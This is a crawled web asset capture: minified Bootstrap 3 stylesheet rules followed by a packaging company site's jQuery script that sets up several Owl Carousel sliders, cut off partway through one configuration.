.list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*

--- FILE ---
content_type: text/javascript
request_url: https://www.coastpackage.com/assets/js/script.js
body_size: 555
content:

$('.owl-carousel12').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,

    
    responsive:{
        0:{
            items:2
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.home-blogx').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});


$('.home-category').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});




$('.home-blogx').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:2
        },
        600:{
            items:2
        },
        1000:{
            items:5
        }
    }
});


$('.owl-carousel123').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:2
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        },
        1400:{
            items:1
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
